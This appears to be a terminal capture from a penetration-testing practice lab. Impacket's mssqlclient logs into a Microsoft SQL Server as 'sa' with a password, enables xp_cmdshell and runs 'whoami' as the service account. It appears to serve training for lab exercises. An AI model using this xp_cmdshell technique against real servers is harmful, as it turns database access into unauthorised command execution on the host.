 ┌──(kali㉿kali)-[~/Desktop/Practice/windows/Meathead]
└─$ mssqlclient.py -port 1435 sa:EjectFrailtyThorn425@192.168.74.70
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12
l be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MEATHEAD\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MEATHEAD\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(MEATHEAD\SQLEXPRESS): Line 185: Configuration option 'show advanced options' ch
[*] INFO(MEATHEAD\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from
SQL> xp_cmdshell whoami
output
nt service\mssql$sqlexpress